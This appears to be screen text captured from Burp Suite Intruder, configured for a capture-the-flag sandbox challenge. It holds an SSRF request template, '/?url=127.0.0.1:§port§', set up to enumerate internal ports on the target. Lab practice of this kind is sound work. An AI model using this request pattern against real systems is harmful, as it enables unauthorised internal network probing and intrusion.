 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://challenge-8bd43c2090ed1585.sandbox.ctfhub.com:10800 Update Host header to match target
Clear §
1 GET /?url=127.0.0.1:§8000§ HTTP/1.1
Auto §
2 Host: challenge-8bd43c2090ed1585.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
Refresh
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11